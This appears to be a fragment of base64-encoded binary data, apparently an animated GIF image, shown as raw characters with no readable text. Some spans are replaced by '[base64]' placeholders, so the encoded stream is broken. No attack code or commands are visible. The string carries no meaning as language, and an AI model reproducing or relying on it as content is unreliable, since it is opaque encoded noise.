E0+X8lg4TwsT+FiPPffgC8IaPOST7b78NHAKYi+IAHCZAHfd9cCdyBCCDCMYhDAP0woeYoQU1DDkqww45FBEs1FEe0UEZGRbxhjdVtHGFuWucQMvaQSyxh33FrLIAUj4O3DAB//7SMOrnDLxxLnkEky7xRTzhDP7fLNOOHC4PHMcUsF88845vxz0zjUnfXTTS0cdB1U6X33PNNc85QQxYTyUS0UHwv123XPfaKFGI01oIuAtTQgjhMw5B/mCkL/jDuRHHSkkckpi4hKYVEppAZZcWkBWmWSqVadednLE/[base64]/BI80ICTpJMr5ynSpWqVrWDlLTEnS5ZRSwQQaua1AQQZFCFrtDnq14VZVhJWcpSnOIUpkylG5WQhjRWoFBDrCIPrkDLCgIhjTyALX/SSAEZ1HCWEcDCFlR4oF/6cq67GKYw5GKMYPgiGMREIV/0WgwHEaMLQhzIMoNUoQxFY7BBPihgGtCaGYCylBzucGJ4YI8ZtOAHP/BLMiA7onG6oUSqQrGJKXMiy1j/5rJvWHE725mZLmp2M/[base64]/whWWILv8otLo8AMl/aFgxv2YEo5KMI2QCAIBhKCEIyQmUEejJA53UEKybADMgxBA2ZAhE8clhQ9+AI/O6wNH9b3hN7ISzgQGE5Vlngc4qzsDE2kosusiJ0sVkEXNBtPF3G25TCmJxdoPWPQ6iMxueJHfkqR4zKyAIsBTcEMeZxaihfkIMwQLAVeG0HXuoZRNYDgK2PIgCcce7bJokiSLWKbZifJWc5qMpN7AxInC1ckUKb2tEuaEiqfZCUmtZKVW0LUjx43S9ndcnK4/BObFPAAPrHaTX7ik6pdLajXxdrWtcY1rQWVajWdGlCECq4ym9TM5ULzd9BESKWk+RFKRf+32c+ObqY8Ne3tPspU1w4JE/D8KkC2c7zdi+c8jdCLmqT3nlNrrxmioW51p699SSEEEeLthWgIFGkasEU3NtEKrkyUK2pQKAAVyl9pcIWijvAKt/IgLioMYxj61UvERVquCYqQw3npwof5ItOYupReTwCAI3AlZ0SsQoYnJ02LL7PigE3BC4gYH2uI+hoytwc3Z2AqvUIW1SRS1TjMqU5zgk4dl12nOl7F4szGYzOy6iw9PKuDWt3q1jSOWWI/hiOas0CIPRCiYXp9M4LMIOfLlMawF1JDn0EAgrSn4Fon0FAGFrvIRZLIspVdUdpUhFkYyQjRdYubZzEZ6dEeKbT/pTW8aRMPy1ImrklUYlyXJO8lMIUBsmMaky3PZNvb6lrVn7c1q9Uk+lV33vSnRz3qNy851tNSTJC15BdWS2zm7s72zH0m7p7r7IgoD3jWBf51O0WS6BV/BCcpwUnYOTDujRcRMJznTGJBbkAYgQzrLZ+Baqp9oaovKPL+/rzrTQQimGAT4+BvWhZaLbEEMKGsMPgQ8kCEiHLFFv3YQj/GMQxlRXwv/5c4kVopZgAMjylA4OCwBAQxDMo4yagCDYCFKSA7kyMNCkS5Fpunm7qMViAEB9EjQrgrHvMx/pANPmiBHTABp3IpCCAOJes5k0GOltGq6ZCyr0o68MAypmMB/wwwAS47q55ZKzQimtmIqx97I6V5mDkCwfJxsyngIz6qGpLTDG1Du7RTAwXIELjTkCz8Cg+ZnUaarEhiG0/4u7/zO0xytA6oGzUcrRqpNL8xElG6tErLNESJkk0bNinhEk/jwzycvFCIrVnqkFLLPNY7pl9DxEGJnUU0Ndhhvdg5xBOIxEk0xEqMHc0jE2ALLssTLi9hPGKjPWRDCOdaNujKB+myJt6jFOLTplX0iOfhpnF6B3Aip+k5FXK4Myo8vpcApOeLBRgKt5WbiXq6vgNJt3VbN/dSH/[base64]/BpuUTst1JCi7EK5YywxETS7K7SmtKzMoiwVaZEyXBFH4ywdITzREpzAIa3CGRzVYjwqSa0uWa1lIktYCkThUksvJMRMZMS3fETWw0Rbgrvacsu7nEu5LMq8tCVMxLxCyYDggr3YugbZi7xQrL2BKLbEFMVli67/SPG9aGo23wu+i0i27fIIJki+5MtFl+hFGAJNDBRGmuiFVjgQA0FN8xEq8+GVXomGPZA3piE/IliGShiHcaiEHQCbsJAoTrAC9SO4iaIoA2m/tXgCB2JHB0JOvegGAGxO5/wLApTO4JhOBNywCvqYqrAFPcijOWOxOsPA8MzAFdtAqwmKHaiahnnIHoMK1wCAIAgCR2iByNiGxnBBjnwOKHoiobOObzA67OgqsJIZHAyPLENJFugyMYo6NigjMaMPmCQz/GhPpUhCu8oCAgm7PBo7rNmaKky7tTsBLiSTwCRRDwERQnvKvpOkvosRx2m0umG0R9OkwyMSr3SSSoMS/0wbpcaDJSvp0U/rQyt5pckbrrSku01E0iRV0iVl0iZtUlkSrtjyEcnTEsR0zFG8Uo/QruHJlHewB+iCtkwJU4f4FMyMHlPZzOM7vgUYAZMrO9BsCXmSp+8hRp9QzWRUTa4bCmfcg/[base64]/AIhAcQiHS61DBPI+oLHQhvY48SJVUuM5diNldjKw9iIFdnKG1mIBRO0BJxhA0XEvL2WZUzHJEVJmSbhQUXITB7hYx6QIL7qSYESUNMR0B43NbnPaInn88VZoVU9Sk3UrKkC0dOgMB/YFL/ZjIZkoMZuGAYn4IoACgTfnChOcFRGdQIiWIEvQNQdIIImmAvk1ATlbFu9iAKq+L/m9D9OPSLhiNu7BQ68/Q2RQTJBqAIA8AID8auBjNXwPNwVa8i+AhjPDZBAXHUE+VofiIkYitEAJ3gCxiBWFkSOn3si6ABdKTq6pAMr7xjQHBwPav2iMOqynnmP+BgzNjKaCR2ECvWCrRvXvZqCfxGkKTQkKxxKdtVCW/LCwGQsFA1DFU2RFX2bv8uRzsKRDWBD6RW1INkRUHKSUUKtHG28O9xDKlGlIAXSRPHDyGM8QCxMk4VYyvPEkzXZ9P0C+JXfk42l+PXE9GU8L4ml8+XfyUMUK1lZ3bvSAVYIe7AUjZCma1JgVXS2bcqmTyE+cgCnjjAnWwwIACH5BAVkAP8ALAAAAAB8AsgAAAj/AClly+aMlLODCAU5y5QJAgRvDiFEcfikS0SLEJ5kfCLoCZVNIkCC/EiSikmPKJ+oXKmxZZcuUWBui7LNj00/TRTRUcSlJxdt2lBpO4bqmE8uihRlEkPKx4cPaZ5KfRq1KtSrVqlilWphqtenXb+G/So1alcL2cR+OMt1rVu2Xc1akHvWQt0Ldu1YsMPXjggRVDCw0ZMIFi42Vc4o3rQJpUmTmz5uGrfpjIgqJqQAwGXNGjgTGOoMqwSgUiUip4kQiaZ6T7Q9sPfs2uNkV20nTvIwufSKSR5luZXlyTOEOPEhr5C/ssLcSiBpgQKtmL7iS/Uv2LH/4/Sve6h/37v//8MyXnx58uTBf18PvjuWUOj/xTNPv7z7+vLz49/Pv7///[base64]/X3j/XnHfffvCtl56t48WDxXy+AksesOLFU4h4x8qX7D8R/[base64]/xTtnez1rerfeKxF1588c1nn7Bs1yd3fncze+3efPf/7fff06bBoEERJrSQIBha6FAXK767UUccekiiCIKMaFLkHZ4EuYoZMd4iBNuELnq9M97L0+n/JhUwwUFe9XBVafBCJJFJ1n4klbhXmTCTvD/pu5NR+h48Xkd+6aWYZJop8plp8nIBOBdowUIuUiQCCCCggFOFCH6GxK6eH052BmaaadBZHSywAI41hWpwGtGRIj0pbLPdJtsu/3R6yT/KADdcqMcZVXJOZQVUqapr07HOq8gWnvXU6j7pIU+t0nMOtLFHPGsrlnuEFY+86ac7ywqhs/T2LMCZ8IQoTGHgoCEGbnWrQg5pQ7wmYpFtsOiGnSPX5UiSLnWd6IftUonj/+BFQ3nFpF40IZ29coKUpPjEhgJjXcWaNCaETXGKYxnLFbdYsSt50WNYUlLCikQkNGHAAnLwRSLkhAsM2MxmkUlRN35Is49UgQ3sM1QdTKALE9jCGi0gDWmE9qhIqSYay6CU0mKjjPy9ghXAmdpv/[base64]/9CFSJy5khOpBHwfEYEJeKEzcIBDFywwQRCANsj3GbI1SYNNbWazC2VA7RJMUIYkhVM1Ur3CVKjaZCep88kFqieVMLBVBOumngtC0D6/Cmqv5JNBZBkVhOJpVneUOq1jOXWEtjQhGsQz1e5U9R9Xxap43LHLrkprcBJiiFgpZKFsxsuGLsIhuaq5w3W59Xsp2UhFVpJMIkpkmzIhnYzs5Ydw8qQnEMiEDwbGRYgh7LCF/V1bEntFLdITjF9k0pnGVKQ0WQADF6ieBACBCznYrCTgekI3WHIiZ1LhGz7TjGdAows+rC+PgjwNAAoZqfn/WWo2stnBbpiwCtysFICkGsLVCJgqVbEqgdfxzihVCTf8oNKCaqPPsH5FVLlRV24lJFbf5uBU7jrLu/SpKlOnNd76oOGpIJyqer3K3gR9gCDcCuZYA0tfxZnVhhhpyUaqibkemkhPKFJRipQJr2OGLond7GtfQyfOgA0Mne88GDx1hyR15i5hS2IsZMNoT9xdCUwgDtOW/Mm8NKFJL3LAxRphIQUMhMihjGtouR5zGTwSarVVYAEfOlMoQc4WfqpJJP1ow8jd7A84mJpkS4N7KuJy0rgKdBWsYDXKf+S0lN2ZINuq/NNSYmFtHtQuUkFoLBKaGVrHalYh0KBmErK5/[base64]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[base64]/wAiuIgQub1rFZNVypYtIzLczJ5dTpQ5yaMsz/M8Q6IPof7KujSf/6QFCrSi+wqfX8SPD/Wl/PlQPkOFgsF+/aJQntZjIYEFS5EIc0YxQPHC/3//jphHnjnmiKCBCCIoJIJ4IkggwQRvYOAIACu08EIMK0SBgX/m8ceSDEMUcUQU/DGxvxH/44eTFEXkhIEJ1pFnHTTQmMOdOWRcZ4IJ/mHxQktgRGcCdtYxch13kFRyHXaI7JFCC59hYMIWM9xwSHTWaWeddLLz8st/MhFzzILGJEigMwtaaM0z/xFhp4/kuGCkkd7yQSULnFlIjLcskIIXjC44gKM5f9ICopFYwP/AhzfFGGgbRW6S1KZtnPknmzQw+ucAjAYFqRGO5JBCzqayMlUqquI6NSq4oLJDDEW2oEGStJBRIS1NkJGkCSoC+yCbv/KKC6+nWjV2VWCzGUwwOu34hqREopXCAiq66AICyGrwYzI/KmtjmzYee0wEkoiygAURRPgGAxP44KMO1cBprbXYAGihttuI0GM3IipZRggmAt6FuOFgMWOX5JT7B7ropvtniFcgfsUKnyj+B7wVMP5iBfHOM289kNdr759QsCgZ5Pbou+OOCCUchR8M17gHxhtuaMBAAyHMrwF5bvAHyiqD9m8Nf/45UWikLyTaxDWCPuLHpP97kcd1csz/EY0jmewRag0ZQIeBJrPMskgjtxS7x3+ABpATE9VO2hJ/2EGHnX+4BPPuMDNxhkwzyYRAzDQF+YegvRdyxgJCWeKprJ0AI4UUH+bkdFBKNtIIUQtkYSlzC3zg0w477VgIApn6OeaYYI65CYJ/ApXT08402kiKUWW3II1V7dK9Lt51f6orR7mgo4kaamiiCU1UQAYtZGxtvg0Rdg+297r6sl4vlZ5atnPApAAFMV58eKIxyPzwo4ltKQu323DbeCLyzkD7RoRNqiCt3XfBCUI114ap917c4EY3tNnDKhbABGXAgl/L2MMU9uCEhOXBJ9CRDnWqY51/WOxiYOIYeczz/0GQfaw97blGyEpGgjvcJwI32A8DQIShUVhiajVrwA0OlB8csnACVIpai1BgNJ+8sIdJK9HRqvS0DB1BiUuE2YXyAaMJzIFABbKRjnbIAK4BCG5T8pqTmkS2GGkNHUZzm3/Y9rMhvuBKXmPSP7qENy/[base64]/Mn0BTW060pnitKZDM5qJpKHTm+ZUqDsdalCJuoaeriGoaxgAimh6BDcU1RKjMFFV/dFEm/LDHzGK0Q2qVkUjEWlKnDCqNEzkNbBNAEtqVYfY2qpW/hC1plptW1GBCtQSeW2MXGrHP9wBR5/MUbBkesKY/nbHwglCBGp6yz/kVKfCQYD/UXcCzEZ8IQU8cCRTFiDFThgVBc+mCwKysMhbRoetmMhEEavNhBhaa4F/ZNIHWiBlGjQyp4zIqSimDJVEXnmqVOkOeB/4CnF9R1xnje8JXcglFTaRy/FRIZxd6KVkckUDVPjhTrwLS3e5QgoxvOpxxr1LsPoCTVKIwA5pAMUVEvEPO4zvMebrx/HOt630dWsyURCBQ3JxAQxUgQpUEAEGWFAad8GLDfqT12vkOZvaEGGegwAEExawimV4oTjF2cNxEOYE5TCHoBXcQXWwgx2fYAc8gQgPxzrYMRB+jGQpc8987vOgFe7nGWVU0TN+6p+88mgUNbNZzeQxih3yOI0a/yqaiYSoxapaAgVSpjJVq/qMKWdZylVFEZONWCG2ZfEF/PhHE/[base64]/+8/Ccba9QmwhqIMCwMyIRdDEID/xzOLpCTsOU0R4IVtGDEMMjB7CziC5wYDwhNOEKfVPRk9kmQfqbkD040464v4MQofpFTfhSRAR41xQRuwKN5fBRKT0UBCtZQdKMj/ehFX3rSUQAzm/6wp/25aRGdGtIjWBVEVTdi1IF49ZmGmev5UOIanuEGS/xCpCgYxTOwOlK68mhGXp2Djaqo1gnA3K5FPKue2QG2Ln4tbID3xyie3owjsFnP/nj6zOW6VD2jY69vdDQcVZ2NOVI6TYBTk57etJA36XFTBxgJ6ASy2pzYAQKI00g20OSMbAAmG7G3gEgwkg2W/EMLh5KDDyD/8HtF/[base64]/sCkYsxiAIZnzAZIryPInA5LDoCo5KpHxq6kZIhfwg6lOIiNLIpuPExKtMyLaSyM1LCkSqRniKrkfqFfIC5m7spumobo2Kze3g8/5rzCcZzwzDDKbg5EZMaKjO7qV9gG5SqGhmZM6vhkbFyQ5KyKj3bMy7aIbiakn94Bk54REhcvI+qqp4yRKsyKjjzCXXIjsqzPJZQNVnIPEsSBE3DtD0iRVIklwNwLO7Rk9/jgm14CztYimzYBm+AAG8wPjswJUqQgkTIgkTAhTJYAjzQPZYQgVvaCYTwPWvLpPgLPlLIiFyghE/AhOZTrM7pCdnZiKUINqMgis7wiGMzFepxlaeogn17Agh4giqwQOgyHgZsAstoDD/4PW2ir37oB5qoR5ToP2TKC1pCt2MBFsCAJtCxAzn4nkSghPgCF/RDnyZQBIjML8tgBv6yAP9wkAMtqIIqSIgC08CB80APfCcQrAQRnKfbqA2H+wN+4pfdYCAPwzjnICifkI7nqKA8kIYhoBiM6cEXA0ITmg/1IMIc+ygsoxCRSsqdSkq4sQSlfMqdOgJLkAYU4IR7WDwvVMoSQcql7Eqo3EqvlLqquoeio0oUuEpOgDqvzLoo88qa2kN/wLKyRIFnKBqfQAGoDAG2ycqdYhujmQendMu8rKkz0jOqobsq8qoZyTsxhEoZekQ3gMTIhEw3iDy0+gc3UEumlEQseauv+RpK/AfBlLp/GCN6cKNH84k0UJbZIy1J26NT1LQ3WSzD2YmMsIDYcyRAopRb+ogPGIhAWr3/AyCGMpAAQFAFCZCARJCAVEiEMrgCX1iCA8iFx/IJCFCE9LPA0ckkCCCFAygDa0yDRkiFTBiIt1CXi9BI2jI12WENogCU2wyMf5gKZQOe7vsKlLg2C4y2KKADWQGDWwADGhhQAaWBW6CBQwCDQziEXZmMXMI28ok/ZDxIugAd8PKuqug/H/A/6xkMnrAD70mERriAa3u/BWyC4WHA+prIbumHWNw9OTCJ56KCb9CFDCyN0jgNeNkfECzB2ZgNayCCXQAOI8gCPcCNDXPBmIzBVngOEHOCB3qgJ80D5oCOV/iOi9mYkoMxjwkZkiEB9igCaZCyOxzMpyyRxhRMt9yQ/[base64]/NiIL4E4STCB38wz/9879+BcBviMbDuAIDfIL22ab6isf7ujfLaIPNoK3aOwOBUBcDw1GC21H9gad6mScAkI1lMKAFiDjc0ADicEEHelIQi1IXfFIpBTGGucnouNIeJLmH+piIggH1aI8JcVSo/AW+81OvXcq8iqmuLJGxhUo5DctKRAEl0tSo7LsobFRN5QepHNS8fESv1Co3SFtN3aoYmZG6y5HFhKk09VutBLyv+Qex7crIUzR3cIdGM5tSPdXRjLwxUoc3Sk1KSIPOTYPbURY7AMXXrCRGMcVazQjS6yyYWK2ZEATA8D1nuAgpkABYUAVAiIVeWIBYWIBeQIT/XugFapUA90rXdNWDMsAFXMADLRCfLgA1QfAGMZCDQcgC3JWAA5CAC9AJRvkGgYAAd60s3SOlzhgnQBmJQMGAD5hPYLmK4roLhBCBM6gCSZgFhkXYh71f+13YAV1YhlVYMLjfAEULOuiHNtCGfoDdYvIBBgavx/Eu8UK18UomsQhABl6v9rqC8CkfyWgCLshHFAWm8zGe+/KDArvNbziDdawf0rgfBFsncJCXBuvZn5WN3GUCQFiGeXrJgHrBaCCCaFiGaHjBKIVSqK1SKpXa6rCCjPHBLTU5LyWZUCCBBtg6uIUqQ2zcsZWSNl1KuOEHxK2pkvrKOv2QMN7UDoER/0+FW6W0hEF1y0ckY39g40z1h5+TM5aqsxy5IhY5Yy9GxLjKy0Mcm8jdh8iN3B0BTX9IVS76h010I1e9G0oIAEro3M69gOQTXVC81VAMRZ74CJ/oHNeqtZnQiVp1Bu8ERlX43Vj4hwXAgQWIZVnuhVhQhX+IljLI5V/MAmDMgjKQAnB4CVs0PlJ0BubDhDJ41lggBlUAvVd7pN+zv025gJ8gCk6hLQoEBxP4BxYADXIjFnJEiHGQBQiQhP6dBWRg2P3t3wHdX3M+Z3he2AQV0FtIC1gspv6rUH3O53zWHWWRCx/APe9JgngLpMjQluOhA0XQx4l0v23ZN4iI0SpACP8aJQ2QxB8P3FF48lGTfI2gBQ5AuKcFekGX/GEi2IOTVlKlTeKo1UnqcOmd/MkgDBksoCiQiQCyCgGd3mme3mmwNUsUMMtm6Gmi3mk3riol7OkSmQekk4ak7mkpC+oieuqdLiKjyemiLmo3RkSjccqsLmrSxEui5oS+JWqzUruvTuudzrp1oLuqqTPF3BGYU2u1XqPFFWuitswsmVw0mNxShatFBmvM/YfT3FzAqmTE9lzFxh2VsFXImTRGmbRa5UbQeRPii0hxzQQ7OIBEIAPd9d1YHgFZFu0R6IV/MO0lIAYp2NYrSNdUkABezmUAwAMW+NZQg71UU74reFbnVAX/LhiIdNmT33sTkric26JmYxOJf8AA+EJGO5ngDL2lLhCBcaACVAhg/[base64]/VjpmQAOQPEAnkpQexjGidbNeaiT11Kw/w7JDlkQ06STl3k/zVFKXR45Fbl3EquAMRO7M/FvmyYbwa2iNm5AAG8pZjQhpz4G05LhFiA5RLAAdEugREogQVAdERfg15IhY5wL+WMluS01mstg08ghgsghcMSA2/IhH+YxiuQAFVQBUG/TsWaHzFQRuD8hlbSiPfUFNzyiY3VTc+CtKoAL8bpyPE+50N42HaeBe9eUGIH7/897/vlX/9V2Fn4B0kw2H9ogn1DiX2u4Ayli/GaC0a5iCvo9g2uyITuhwJeWRR1QMsQBM4AsPlhrk1gcBZwYdMguJGc4RBsAdYYhFXIdwWyDd04aeK4lw+vp90I4pQ+DqWFWhTPyYOSGOu4wY4JyvQgmf+PuY95GGq6vvis/gU3ELSXo2qdFksuK+rCRGqiBkM98xG6PoJnyA5EXDyYA2O19su7FPl5QGuezjq8LmpATetfmIcJ6JkpwqEqkgfDxfishrPLzHmeftwsQZJGQ+RSbauPOvrIY3NWfbQ4l/PF/ofkwx25qHPQgYhDmhNbFR1ImYlo5mx9Gu1FX4ARGAFXZvRe+ASIwAXlZM5BSNdEQE4ySIVr1YOj+AdSEKw5kgNKyILmpOVntYCcmFAGBj1IKQsT0AJrSKWH4B6fsL9bAk7GAU5HIR3wfQJzJm/0TvZgl9hDkFhjH/bvVmfy9m77/fV/MG8wAANU0Abule+DpHb/CPZY0XkLSmivEZWuFgWmAKeDAQ9hAnfRO7EALfiGb1C/Z1uXFjaBB4/3DrSGBqtheQGAKYiFVSDaCKunD2+BFhgGEK+nHyZ4IjZxhGcYjlNxabCCibEYJ8ZakvnB+WgAwASIXyEGEixo8CDCgb8sPfs3at4EBv6OHETx7x8KgQkL8uPkb2JFif8YMMCo0eBCexcv+hvpbx7Jjx8xWkr4y6O/kv5QIPTI6eARf88oAkXx8VrNg7/sQbyBZg7UORGizplwI+JPhPyOcO3qlSvDCREjMuCJMCcDdBPYrWvr1t06dQwi+kuIgmTJf+rWpfvXdyXglZQCUCpMuDDiNBcp/[base64]/eBihNk2I8A0ppHygoh0r2tEijB+8GJ8PF1ByxRWN2PGEH2344Uc/itDRz5BFKtJPE/340YQfEFx2AQbfiPBEFIKgp4sJGJjAggldmgAOH+DUYf9NENZY00ILAJhpzSCAMBELLABUAoAGlRBBRCUt5IlmJXbaScQegO7hxKCDOnFoHokqKk0eQ+QhzRCvRPqKFZS+EogVgWgayAor/LPBP198sUgopYZyRwQSuZHURq0ehNNcsUpEVEEW5eMqSh/1UVFLeEl0DwpH9HEECijkI9NMKyG7bEv/zMNJsH380gdDH+WFUU8fHdRHS6NkFEIzlqBgSTMGhWvJsOLO85I869wgzxzyTBXBU+u0O4E/WfGKrEsSlZTWBOuQhe1ZaaW1DlvtrKMwW+qog45EduWEjjp6pUNPYBkvhhhjHafR8T+PhdyYY/8csIRz2WRDig/5dbb/jQh2LEGGaSOcttpqrKVQwj8lLJBKNhj4YoQEqVCCiRzJyZEKcKpIUHQWnyxxwAUqk2LBAQfIccXTviRCXRrHKCKed/SJEN554z3xHQYWaHGBe3bEl4kgdOeXn3/bNKGI2F1A0M8tHDa4YYWHGG4hhxYqfiHjgR9oYeCH/CNJhQn+EyJgimwiiw8ppugiKXaEHnp826UBCuq8+BCFHzUA2Q8XdKhAR+xDckFkkjU0sZ0FFmAgAhVRPEHFN1VgoAsLWmLpZR1h1hFEmWeaCY4UsKwSCyC4SGENAAAQAUALw7RQ5jB59oknEdHsof4e7ZthKKJOKKqoo0MMASmkVkhj/0WmmQbyD6c6tYJRjcpUp4oAvsyCqwV